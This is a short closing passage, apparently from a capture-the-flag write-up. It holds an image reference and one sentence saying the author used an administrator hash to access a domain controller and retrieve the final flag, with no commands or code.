hash.
Using the administrator hash, I accessed the DC and retrieved the final flag.